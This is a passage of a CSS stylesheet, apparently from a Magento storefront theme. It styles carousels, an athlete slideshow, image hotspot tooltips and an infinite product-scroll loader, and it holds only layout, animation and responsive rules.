  }
  .ox-carousel .ox-slide-item.align-s-center.slide-content-2-col .ox-carousel__col:first-child,
  .ox-carousel .ox-slide-item.align-s-center .ox-carousel__inner {
    margin-left: auto;
    margin-right: auto;
  }
  .ox-carousel .ox-slide-item.align-s-left {
    text-align: left;
  }
  .ox-carousel .ox-slide-item.align-s-left.slide-content-2-col .ox-carousel__col:first-child,
  .ox-carousel .ox-slide-item.align-s-left .ox-carousel__inner {
    margin-left: 0;
    margin-right: auto;
  }
  .ox-carousel .ox-slide-item.align-s-right {
    text-align: right;
  }
  .ox-carousel .ox-slide-item.align-s-right.slide-content-2-col .ox-carousel__col:first-child,
  .ox-carousel .ox-slide-item.align-s-right .ox-carousel__inner {
    margin-left: auto;
    margin-right: 0;
  }
}
.mw-50vw {
  max-width: 50vw !important;
  width: 100% !important;
}
.circle-pulse {
  width: 500px;
  height: 500px;
  box-shadow: inset 0px 0px 64px 0px rgba(215, 188, 167, 0.8);
  border-radius: 50%;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -250px;
  margin-left: -250px;
}
.circle-pulse.bigger {
  width: 750px;
  height: 750px;
  opacity: 0.85;
  margin-top: -375px;
  margin-left: -375px;
  animation-delay: 40ms;
}
.owl-item.active .animate {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}
.fadeOut {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
  animation-direction: reverse;
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}
.floating40 {
  animation: floating40 4s infinite;
  animation-timing-function: ease-in-out;
  animation-direction: alternate;
}
.pulseBig {
  animation: pulseBig 2s infinite;
}
.circle-pulse-wrapper {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: scale(0.5);
}
.circle-pulse-img {
  z-index: 1;
  position: relative;
  padding: 30px;
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes floating40 {
  0% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(-40px);
  }
}
@keyframes pulseBig {
  0% {
    transform: scale(0);
  }
  100% {
    transform: scale(5);
  }
}
@keyframes pulseBig {
  0% {
    transform: scale(1);
  }
  10% {
    transform: scale(1.05);
  }
  14% {
    transform: scale(1);
  }
  18% {
    transform: scale(1.05);
  }
  40% {
    transform: scale(1.1);
  }
  45% {
    transform: scale(1);
  }
}
.ox-carousel {
  --a2-progress-active: white;
  --a2-progress-bg: rgba(255, 255, 255, 0.4);
}
.ox-carousel .ox-slide-item > .progress {
  height: 4px;
  position: absolute;
  top: 0;
  bottom: auto;
  left: 0;
  right: 0;
  z-index: 3;
}
.ox-carousel .ox-slide-item > .progress:before {
  content: '';
  width: 100%;
  height: 100%;
  display: block;
  background: var(--a2-progress-active);
  transform-origin: left;
  transform: scaleX(0);
}
.ox-carousel.ox-progress__p-bottom .ox-slide-item > .progress {
  top: auto;
  bottom: 0;
}
.ox-carousel.ox-progress__p-nav .owl-dots button.dot:hover span.progress {
  background: var(--a2-progress-hover, var(--a2-progress-bg));
}
.ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress {
  width: 100%;
  height: 2px;
  display: block;
  background: var(--a2-progress-bg);
  margin: 8px 0 0 0;
  transition: all .2s;
  position: relative;
}
.ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress:before {
  content: '';
  width: 100%;
  height: 100%;
  display: block;
  background: var(--a2-progress-active);
  transform-origin: left;
  transform: scaleX(0);
}
@keyframes progress-horizontal {
  from {
    transform: scaleX(0);
  }
  to {
    transform: scaleX(1);
  }
}
.ox-carousel .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.ox-carousel .owl-nav button {
  transition: transform 0.2s ease;
}
.ox-carousel .owl-nav button.owl-next,
.ox-carousel .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
}
.ox-carousel .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
}
.ox-carousel .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
}
.ox-carousel .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.ox-carousel:hover .owl-nav button.owl-prev,
.ox-carousel:hover .owl-nav button.owl-next {
  transform: translateX(0) translateY(-50%);
}
.ox-carousel.ox-nav__always .owl-nav {
  visibility: visible;
  opacity: 1;
}
.ox-carousel.ox-nav__always .owl-nav button.owl-prev,
.ox-carousel.ox-nav__always .owl-nav button.owl-next {
  transform: translateX(0) translateY(-50%);
}
.ox-carousel.ox-nav__simple .owl-nav button:hover.owl-next span {
  transform: translateX(10px) rotate(180deg);
}
.ox-carousel.ox-nav__simple .owl-nav button:hover.owl-prev span {
  transform: translateX(-10px);
}
.ox-carousel.ox-nav__simple .owl-nav button:hover span:before,
.ox-carousel.ox-nav__simple .owl-nav button:hover span:after {
  background: #fff;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev {
  width: 56px;
  height: 56px;
  background: none;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next:hover:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:hover:after {
  background: none;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span {
  transition: 0.2s ease transform;
  height: 38px;
  line-height: 38px;
  width: 24px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:after {
  background: #fff;
  height: 23px;
  left: 9px;
  width: 3px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:after {
  top: 15px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:after {
  background: none;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev {
  left: 20px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next {
  right: 20px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev {
  width: 23px;
  height: 26px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span {
  height: 16px;
  line-height: 16px;
  width: 18px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:after {
  height: 10px;
  left: 9px;
  width: 2px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:after {
  top: 6px;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-next,
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev {
  width: 40px;
  height: 56px;
  background: #000000;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__theme .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev span:after {
  height: 10px;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev {
  left: 0;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-next {
  right: 0;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev {
  width: 50px;
  height: 70px;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span {
  line-height: 32px;
  height: 32px;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:after {
  height: 20px;
  width: 3px;
  left: 0;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:after {
  top: 12px;
}
.ox-carousel {
  --a2-dots-overlay-from: rgba(0, 0, 0, 0.25);
  --a2-dots-overlay-to: rgba(0, 0, 0, 0);
}
.ox-carousel .owl-dots {
  padding: 25px;
}
.ox-carousel.ox-dots__p-over .owl-dots {
  min-height: 70px;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 0 25px;
}
.ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item {
  position: relative;
}
.ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item:before {
  content: '';
  width: 100%;
  height: 150px;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  background: linear-gradient(to top, var(--a2-dots-overlay-from) 10%, var(--a2-dots-overlay-to) 100%);
  z-index: 2;
}
.ox-carousel.ox-dots__p-right.ox-dots__overlay .ox-slide-item {
  position: relative;
}
.ox-carousel.ox-dots__p-right.ox-dots__overlay .ox-slide-item:before {
  content: '';
  height: 100%;
  width: 250px;
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  background: linear-gradient(to left, var(--a2-dots-overlay-from) 10%, var(--a2-dots-overlay-to) 100%);
  z-index: 2;
}
.ox-carousel.ox-dots__s-lines_text_full,
.ox-carousel.ox-dots__s-lines_text_big,
.ox-carousel.ox-dots__s-lines_text {
  --a2-dot-color: white;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots .owl-dot.active button.dot span.title,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots .owl-dot.active button.dot span.title,
.ox-carousel.ox-dots__s-lines_text .owl-dots .owl-dot.active button.dot span.title {
  opacity: 1;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot,
.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot {
  z-index: 2;
  margin: 0px 16px;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot:hover span.title,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot:hover span.title,
.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot:hover span.title {
  background: none;
  opacity: 1;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot span.title,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title,
.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot span.title {
  color: var(--a2-dot-color);
  padding: 0 14px;
  width: auto;
  height: auto;
  display: block;
  margin: 0;
  text-transform: initial;
  font-weight: 600;
  line-height: 1.2;
  background: none !important;
  opacity: 0.7;
  font-size: 16px;
}
.ox-carousel.ox-dots__s-rounded .owl-dots button.owl-dot.active span {
  width: 10px;
}
.ox-carousel.ox-dots__s-rounded .owl-dots button.owl-dot span {
  width: 10px;
  height: 10px;
  border-radius: 5px;
}
.ox-carousel.ox-dots__s-lines_vertical .owl-dots button.owl-dot.active span {
  width: 47px;
  height: 12px;
}
.ox-carousel.ox-dots__s-lines_vertical .owl-dots button.owl-dot span {
  width: 47px;
  height: 3px;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over .owl-dots,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom .owl-dots {
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over .owl-dots .owl-dot,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom .owl-dots .owl-dot {
  width: 100%;
  padding: 0 18px;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot {
  margin-right: 20px;
  flex: 0 1 100%;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot:last-child,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot:last-child {
  margin-right: 0;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot.active span,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot.active span {
  width: 100%;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot span,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot span {
  height: 3px;
  width: 100%;
  margin: 10px 0;
}
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title {
  line-height: 22px;
  font-weight: 600;
  font-size: 20px;
}
.ox-carousel.ox-dots__s-lines_text_big .owl-dots .owl-dot {
  width: 100%;
  padding: 0 25px;
}
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.progress {
  height: 3px;
  margin: 16px 0 0 0;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots {
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots .owl-dot {
  width: 100%;
  padding: 0 18px;
}
.ox-carousel.ox-dots__s-lines_text_full.ox-dots__p-over .owl-dots button.dot span.progress,
.ox-carousel.ox-dots__s-lines_text_full.ox-dots__p-below .owl-dots button.dot span.progress {
  height: 3px;
  margin: 8px 0 0 0;
}
.ox-carousel.ox-dots__a-center.ox-dots__p-over .owl-dots,
.ox-carousel.ox-dots__a-center.ox-dots__p-below .owl-dots {
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  flex-wrap: wrap;
}
.athlete-slideshow {
  display: none;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.athlete-slideshow .slide {
  display: none;
  width: 100%;
  height: 100%;
  /* in case script does not load */
}
.athlete-slideshow .slide.first {
  display: block;
}
.athlete-slideshow .slide .container {
  height: 100%;
}
.athlete-slideshow .slide .slide-img {
  position: absolute;
  z-index: 1;
  width: 100%;
}
.athlete-slideshow .slide .slide-content-container {
  position: relative;
  z-index: 2;
  width: 98%;
  margin: 0 auto;
  padding: 0;
  display: flex;
  justify-content: space-between;
  align-items: center;
  height: 100%;
}
.athlete-slideshow .slide .controls-title {
  position: relative;
  float: left;
  margin: 0;
}
.athlete-slideshow .slide .controls {
  position: relative;
  float: left;
  margin: 0;
}
.athlete-slideshow .slide .controls .slide-control {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
  opacity: 0;
  filter: alpha(opacity=0);
  width: 60px;
  height: 52px;
  z-index: 800;
  overflow: hidden;
  cursor: pointer;
  background: #000;
}
.athlete-slideshow .slide .controls .slide-control:after {
  content: '';
  display: block;
  background: #ffe51e;
  width: 100%;
  height: 100%;
  transform: scaleY(0);
}
.athlete-slideshow .slide .controls .slide-control span {
  position: absolute;
  z-index: 2;
}
.athlete-slideshow .slide .controls .slide-control span:after,
.athlete-slideshow .slide .controls .slide-control span:before {
  content: '';
  display: block;
  width: 20px;
  height: 2px;
  position: absolute;
  background: #fff;
}
.athlete-slideshow .slide .controls .slide-control:hover span:after,
.athlete-slideshow .slide .controls .slide-control:hover span:before {
  background: #000;
}
.athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
  transform: rotate(-45deg);
  top: 24px;
  left: 13px;
}
.athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
  transform: rotate(45deg);
  top: 24px;
  left: 27px;
}
.athlete-slideshow .slide .controls .slide-control.slide-prev:after {
  transform-origin: top;
  animation: arrow-out 200ms;
}
.athlete-slideshow .slide .controls .slide-control.slide-next span:before {
  transform: rotate(45deg);
  top: 27px;
  left: 13px;
}
.athlete-slideshow .slide .controls .slide-control.slide-next span:after {
  transform: rotate(-45deg);
  top: 27px;
  left: 27px;
}
.athlete-slideshow .slide .controls .slide-control.slide-next:after {
  transform-origin: bottom;
  animation: arrow-out 200ms;
}
.athlete-slideshow .slide .controls .progress {
  position: absolute;
  right: 0;
  height: 10px;
  width: 0;
  background: #ffe51e;
  border-radius: 0;
}
.athlete-slideshow .slide .disabled {
  background-color: #999;
}
.athlete-slideshow .slide .slide-banners {
  margin-left: auto;
}
.athlete-slideshow .slide .slide-banner {
  display: block;
  margin: 0 -10px 18px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.athlete-slideshow .slide .slide-banner:last-child {
  margin-bottom: 0;
}
.athlete-slideshow .slide .slide-banner img {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
  display: block;
  float: right;
  margin-left: 15px;
}
.no-touch .slide-title .link:hover {
  color: #ffffff;
  background-color: #000000;
}
.no-touch .slide-title .link:hover span {
  transform: translateX(4px);
}
.no-touch .slide-title .link:hover span:before,
.no-touch .slide-title .link:hover span:after {
  background: #ffffff;
}
.no-touch .athlete-slideshow .slide .controls .slide-control:hover:after {
  transform: scaleY(1);
}
.no-touch .athlete-slideshow .slide .controls .slide-prev:hover:after {
  transform-origin: bottom;
  animation: arrow-over 200ms;
}
.no-touch .athlete-slideshow .slide .controls .slide-next:hover:after {
  transform-origin: top;
  animation: arrow-over 200ms;
}
.no-touch .athlete-slideshow .slide .controls .disabled:hover {
  background-color: #999;
}
.no-touch .athlete-slideshow .slide .slide-banner:hover img {
  margin: 0 15px 0 0;
  opacity: 0.9;
}
.slide-title {
  float: left;
  margin: 0;
  /*
        position: absolute; 
        left: 60px; 
        */
  z-index: 1;
  display: none;
}
.slide-title br {
  clear: both;
  height: 0;
  line-height: 0;
  font-size: 0;
}
.slide-title .text {
  position: relative;
  display: inline-block;
  overflow: hidden;
  white-space: nowrap;
  line-height: 48px;
  padding: 1px 12px 3px 6px;
  margin: 0;
  color: #fff;
  background-color: #000000;
  font-size: 48px;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.slide-title .text:first-child {
  margin-top: 0;
}
.slide-title .link {
  position: relative;
  display: inline-block;
  overflow: hidden;
  white-space: nowrap;
  line-height: 35px;
  margin: 0;
  padding: 0 51px 0 11px;
  color: #000;
  background-color: #ffe51e;
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: none;
  letter-spacing: -0.03em;
}
.slide-title .link span {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  overflow: hidden;
  width: 25px;
  height: 35px;
}
.slide-title .link span:after {
  content: '';
  display: block;
  position: absolute;
  width: 10px;
  height: 3px;
  background: #000000;
  transform: rotate(45deg);
  top: 13px;
  left: 1px;
}
.slide-title .link span:before {
  content: '';
  display: block;
  position: absolute;
  width: 10px;
  height: 3px;
  background: #000000;
  transform: rotate(-45deg);
  top: 19px;
  left: 1px;
}
.slide-title .link:hover span {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
}
.slide-title .animation-wrapper {
  position: relative;
  z-index: 3;
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.slide-title .animation-wrapper:first-child {
  margin-top: 0;
}
.slide-title .animation-link {
  margin-top: 0;
}
.slide-title .slide-title .text:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
}
.slide-title .text:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  width: 100%;
}
.slide-title .animate-me .text:after {
  width: 100%;
}
/* loading */
.cycle-loading {
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  content: url('../Olegnax_Athlete2Slideshow/images/preloader.svg');
}
/* pager */
.cycle-pager {
  text-align: center;
  width: 100%;
  z-index: 500;
  position: absolute;
  top: 10px;
  overflow: hidden;
}
.cycle-pager > * {
  cursor: pointer;
}
.cycle-pager span {
  font-family: Arial, sans-serif;
  font-size: 50px;
  width: 16px;
  height: 16px;
  display: inline-block;
  color: #ddd;
  cursor: pointer;
}
.cycle-pager span.cycle-pager-active {
  color: #D69746;
}
/* caption */
.cycle-caption {
  position: absolute;
  color: white;
  bottom: 15px;
  right: 15px;
  z-index: 700;
}
/* overlay */
.cycle-overlay {
  font-family: tahoma, Arial, sans-serif;
  position: absolute;
  bottom: 0;
  width: 100%;
  z-index: 600;
  background: black;
  color: white;
  padding: 15px;
  opacity: .5;
}
/* prev / next links */
.cycle-prev,
.cycle-next {
  position: absolute;
  top: 0;
  width: 30%;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 800;
  height: 100%;
  cursor: pointer;
}
.cycle-prev:hover,
.cycle-next:hover {
  opacity: .7;
  filter: alpha(opacity=70);
}
.cycle-prev {
  left: 0;
}
.cycle-next {
  right: 0;
}
@keyframes arrow-over {
  from {
    transform: scaleY(0);
  }
  to {
    transform: scaleY(1);
  }
}
@keyframes arrow-out {
  from {
    transform: scaleY(1);
  }
  to {
    transform: scaleY(0);
  }
}
@media only screen and (max-width: 1023px) {
  .athlete-slideshow .slide .controls .slide-control {
    width: 51px;
    height: 44px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 17px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 21px;
    left: 12px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 21px;
    left: 23px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 21px;
    left: 12px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 21px;
    left: 23px;
  }
  .slide-title {
    /*left: 51px; */
  }
  .slide-title .text {
    line-height: 40px;
    font-size: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .hide-below-768 {
    display: none;
  }
  .show-below-768 {
    display: block;
  }
  .athlete-slideshow .slide .slide-content-container {
    flex-wrap: wrap;
    flex-flow: column;
  }
  .athlete-slideshow .slide .controls .slide-control {
    width: 39px;
    height: 34px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 13px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 16px;
    left: 9px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 16px;
    left: 18px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 16px;
    left: 9px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 16px;
    left: 18px;
  }
  .athlete-slideshow .slide .controls-title {
    float: none;
    width: 426px;
    margin: 0 auto;
  }
  .athlete-slideshow .slide .slide-banners {
    float: none;
    margin: 0 auto;
    text-align: center;
  }
  .athlete-slideshow .slide .slide-banner {
    display: inline-block;
    margin: 5px;
  }
  .athlete-slideshow .slide .slide-banner img {
    display: inline-block;
    max-width: 100%;
    height: auto;
    float: none;
    margin: 0;
  }
  .no-touch .athlete-slideshow .slide .slide-banner:hover img {
    margin: 0;
    opacity: 1;
  }
  .slide-title {
    /*left: 39px; */
  }
  .slide-title .text {
    line-height: 30px;
    font-size: 30px;
  }
  .slide-title .link {
    line-height: 26px;
    font-size: 12px;
    padding: 0 41px 0 7px;
  }
  .slide-title .link span {
    width: 19px;
    height: 26px;
  }
  .slide-title .link span:before {
    top: 14px;
    width: 7px;
    height: 2px;
  }
  .slide-title .link span:after {
    width: 7px;
    height: 2px;
    top: 10px;
  }
}
@media only screen and (max-width: 479px) {
  .athlete-slideshow .slide .controls-title {
    width: 300px;
  }
  .athlete-slideshow .slide .controls .slide-control {
    width: 33px;
    height: 28px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 11px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 13px;
    left: 8px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 13px;
    left: 15px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 13px;
    left: 8px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 13px;
    left: 15px;
  }
  .slide-title {
    /*left: 33px; */
  }
  .slide-title .text {
    line-height: 24px;
    font-size: 24px;
  }
  .slide-title .link {
    line-height: 20px;
    font-size: 11px;
    padding: 0 31px 0 5px;
  }
  .slide-title .link span {
    width: 14px;
    height: 20px;
  }
  .slide-title .link span:before {
    top: 10px;
    width: 6px;
  }
  .slide-title .link span:after {
    width: 6px;
    top: 7px;
  }
}
@keyframes hs_pulse {
  0% {
    transform: scale(1);
    opacity: 0;
  }
  20% {
    opacity: 0.6;
  }
  100% {
    transform: scale(3);
    opacity: 0;
  }
}
.ox-hotspot__container {
  position: relative;
}
.ox-hotspot__container > img {
  width: 100%;
  display: block;
}
.ox-hotspot__item {
  cursor: pointer;
  min-width: 38px;
  height: 38px;
  margin-top: -19px;
  margin-left: -19px;
  position: absolute;
  text-align: left;
  top: 50%;
  left: 50%;
}
.ox-hotspot__item.-shadow .inner {
  box-shadow: 0px 7px 16px 0 rgba(0, 0, 0, 0.25);
}
.ox-hotspot__item.-pulse:before {
  position: absolute;
  display: block;
  width: 38px;
  height: 38px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  content: ' ' !important;
  left: 50%;
  top: 50%;
  opacity: 0;
  margin-top: -19px;
  margin-left: -19px;
  background-color: currentColor;
  animation: hs_pulse 2s ease infinite;
}
.ox-hotspot__item .inner {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
  position: relative;
  border-radius: 40px;
  z-index: 1;
}
.ox-hotspot__item .-bold,
.ox-hotspot__item .-text {
  line-height: 1;
  display: block;
  font-weight: 700;
}
.ox-hotspot__item .-upper {
  text-transform: uppercase;
}
.ox-hotspot__item:hover .ox-hotspot__tooltip {
  transition: all 0.3s ease;
  opacity: 1;
  visibility: visible;
  top: -10px;
}
.ox-hotspot__tooltip {
  position: absolute;
  top: 0;
  left: 19px;
  opacity: 0;
  visibility: hidden;
  padding: 12px 18px;
  background: white;
  box-shadow: 0px 4px 20px 0px rgba(0, 0, 0, 0.12);
  width: 190px;
  transform: translateY(-100%) translateX(-50%);
  transition: all 0.15s ease;
  line-height: 1.4;
}
.ox-hotspot__tooltip:before {
  content: '';
  background: inherit;
  width: 12px;
  height: 12px;
  transform: rotate(45deg);
  display: block;
  position: absolute;
  bottom: -6px;
  left: calc(50% - 6px);
  z-index: -1;
}
.ox-hotspot__icon.athlete2-icon-plus {
  position: relative;
  font-size: 17px;
  width: 17px;
  height: 17px;
  line-height: 17px;
  display: block;
  overflow: hidden;
}
.ox-hotspot__icon.athlete2-icon-plus-small {
  position: relative;
  width: 10px;
  height: 10px;
  display: block;
  overflow: hidden;
}
.ox-hotspot__icon.athlete2-icon-plus-small:after,
.ox-hotspot__icon.athlete2-icon-plus-small:before {
  content: '';
  background: currentColor;
  width: 10px;
  height: 2px;
  top: 4px;
  display: block;
  position: absolute;
}
.ox-hotspot__icon.athlete2-icon-plus-small:after {
  transform: rotate(90deg);
}
.ox-hotspot__icon + .-text.hs {
  margin-left: 5px;
}
.ox-product-scroll + .toolbar-products,
.ox-infinite-scroll-enabled .products.wrapper ~ .toolbar-products {
  display: none;
}
.ox-product-scroll__type--auto .ox-product-scroll__loader {
  margin-top: 20px;
}
.ox-product-scroll {
  margin-top: 20px;
}
.ox-product-scroll.ox-ps-hide.ox-product-scroll-prev {
  display: none !important;
}
.ox-product-scroll.ox-ps-hide.ox-product-scroll-next .ox-product-scroll__button,
.ox-product-scroll.ox-ps-hide.ox-product-scroll-next .ox-product-scroll__loader {
  display: none !important;
}
.ox-product-scroll .ox-product-scroll__loader {
  display: none;
}
.ox-product-scroll.active .ox-product-scroll__loader {
  display: block;
}
.ox-product-scroll .ox-product-scroll__loader {
  margin-left: auto;
  margin-right: auto;
}
.ox-product-scroll.ox-product-scroll__loader--magento .ox-product-scroll__loader {
  position: relative;
  width: 160px;
  height: 160px;
  margin-top: 0;
}
.ox-product-scroll.ox-product-scroll__loader--magento .ox-product-scroll__loader:before {
  background: rgba(255, 255, 255, 0.5) url('../images/loader-2.gif') no-repeat 50% 50%;
  bottom: 0;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.ox-product-scroll.ox-product-scroll__loader--css .ox-product-scroll__loader {
  display: block;
  width: 35px;
  height: 35px;
  border: 4px solid rgba(0, 0, 0, 0);
  border-radius: 35px;
  border-left: 4px solid #000000;
  border-right: 4px solid #000000;
  border-top: 4px solid #000000;
  animation: spin .65s infinite linear;
  transition: all 600ms ease-in-out;
}
.ox-product-scroll .ox-product-scroll__button {
  width: 100%;
  max-width: 300px;
  display: block;
  margin: 16px auto 0;
  padding: 15px;
  line-height: normal;
}
